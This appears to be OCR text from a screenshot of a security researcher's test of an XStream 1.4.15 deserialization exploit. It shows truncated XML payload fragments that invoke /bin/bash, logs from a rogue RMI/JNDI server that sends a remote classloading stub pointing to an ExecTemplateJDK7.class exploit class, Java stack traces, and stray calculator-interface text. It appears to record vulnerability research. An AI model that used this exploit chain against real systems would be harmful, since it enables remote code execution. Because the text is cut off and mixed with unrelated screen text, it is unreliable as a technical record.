 xstream.fromXML
198
199
200
201
202
203
204
205
206
207
" <jav
" <c
/bin/bash
2021-01-18 09:53:20 [RMISERVER] >> Closing connection
2021-01-18 09:53:20 [RMISERVER] >> Have connection from /127.0.0.1:64320
2021-01-18 09:53:20 [RMISERVER] >> Reading message...
2021-01-18 09:53:20 [RMISERVER] >> Is RMI.lookup call for uaaqnc 2
2021-01-18 09:53:20 [RMISERVER] >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK7.class
2021-01-18 09:53:20 [RMISERVER] >> Closing connection
2021-01-18 09:53:20 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/Ex
2021-01-18 09:53:21 [RMISERVER] >> Have connection from /127.0.0.1:64336
2021-01-18 09:53:21 [RMISERVER] >> Reading message...
java.io.IOException: 2021-01-18 09:53:21 [RMISERVER] >> Not allowed to read
at jndi.RMIRefServer$1.resolveClass(RMIRefServer.java:282)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:175
at java.io.ObjectInputStream.readArray(ObjectInputStream.java:1930)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1567)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at jndi.RMIRefServer.handleDGC(RMIRefServer.java:393)
at jndi.RMIRefServer.doCall(RMIRefServer.java:296)
at jndi.RMIRefServer.doMessage(RMIRefServer.java:245)
at jndi.RMIRefServer.run(RMIRefServer.java:190)
at java.lang.Thread.run(Thread.java:748)
2021-01-18 09:53:21 [RMISERVER] >> Closing connection
2021-01-18 09:53:23 [RMISERVER] >> Have connection from /127.0.0.1:64361
2021-01-18 09:53:23 [RMISERVER] >> Reading message...
java.io.IOException: 2021-01-18 09:53:23 [RMISERVER] >> Not allowed to read
at jndi.RMIRefServer$1.resolveClass(RMIRefServer.java:282)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:175
Run: test ×
/Library/Java/JavaVirtu
Security framework of X
Exception in thread "ma
---- Debugging informat
message :
cause-exception : j
cause-message :
method : j
class : j
required-type : j
converter-type : c
path : /
version : 1.4.15
-------------------------------
at com.thoughtworks.xstream.core.util.SerializationMembers.callReadObject(SerializationMembers.java:136)
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL Ro
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 =
安恒信息安全研究院